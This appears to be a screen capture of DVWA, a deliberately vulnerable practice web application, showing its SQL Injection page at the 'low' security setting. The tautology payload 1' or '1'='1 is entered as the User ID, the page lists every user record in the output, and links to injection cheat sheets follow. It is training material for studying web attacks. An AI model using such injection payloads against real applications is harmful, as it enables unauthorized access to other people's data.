 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' or '1'='1
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help